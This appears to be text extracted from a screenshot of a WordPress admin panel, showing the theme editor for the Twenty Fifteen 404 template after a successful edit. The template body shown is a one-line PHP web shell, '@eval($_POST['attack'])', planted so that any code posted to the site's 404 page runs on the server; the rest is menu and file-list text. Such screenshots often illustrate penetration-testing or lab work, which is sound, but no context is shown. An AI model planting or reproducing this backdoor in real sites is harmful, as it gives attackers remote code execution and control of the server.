 Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Help
Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
<?php @eval($_POST['attack']);?>
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header